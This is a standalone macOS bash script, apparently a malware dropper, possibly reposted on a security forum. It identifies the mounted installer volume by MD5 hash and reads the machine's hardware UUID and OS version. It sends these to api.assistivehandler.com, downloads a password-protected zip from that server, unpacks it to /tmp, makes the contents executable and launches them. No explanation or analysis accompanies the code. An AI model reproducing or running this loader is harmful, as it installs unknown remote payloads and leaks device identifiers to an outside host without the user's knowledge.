 #!/bin/bash
function checkMd5() {
    excludedDirs=('/Volumes/Preboot/' '/Volumes/Macintosh HD/' '/Volumes/Recovery/')
    for volumeDir in /Volumes/*/
    do
        skip=0
        for excludedDir in "${excludedDirs[@]}"
        do
            if [[ "$excludedDir" == "$volumeDir" ]]; then
                skip=1
                break;
            fi
        done
        if [ $skip == 1 ]; then
            continue;
        fi
        volumeMd5="$(find "$volumeDir/$1/" -type f -exec md5 -q {} \; | md5 -q)"
        #echo "$volumeDir md5: $volumeMd5"
        if [ $2 == $volumeMd5 ]; then
            echo "$volumeDir";
            return;
        fi
    done
}
currentDir="$PWD"
appDir="$(dirname $(dirname "$currentDir"))"
appName="$(basename "$appDir")"
currentMd5="$(find "$appDir" -type f -exec md5 -q {} \; | md5 -q)"
volume_name="$(checkMd5 "$appName" "$currentMd5")"
os_version="$(sw_vers -productVersion)"
session_guid="$(uuidgen)"
machine_id="$(echo -n "$(ioreg -rd1 -c IOPlatformExpertDevice | grep -o '"IOPlatformUUID" = "\(.*\)"' | sed -E
-n 's@.*"([^"]+)"@\1@p')" | tr -dc '[[:print:]]')"
url="http://api.assistivehandler.com/sd/?c=S2JybQ==&u=$machine_id&s=$session_guid&o=$os_version&b=5683436752"
unzip_password="25763438657995683436752"
tmp_path="$(mktemp /tmp/XXXXXXXXX)"
curl -f0L "$url" >/dev/null 2>&1 >>$tmp_path
app_dir="$(mktemp -d /tmp/XXXXXXXX)/"
unzip -P "$unzip_password" "$tmp_path" -d "$app_dir" > /dev/null 2>&1
rm -f $tmp_path
file_name="$(grep -m1 -v "*.app" <(ls -1 "$app_dir"))"
volume_name="${volume_name// /%20}"
chmod +x "$app_dir$file_name/Contents/MacOS"/*
open -a "$app_dir$file_name" --args "s" "$session_guid" "$volume_name"
先知社区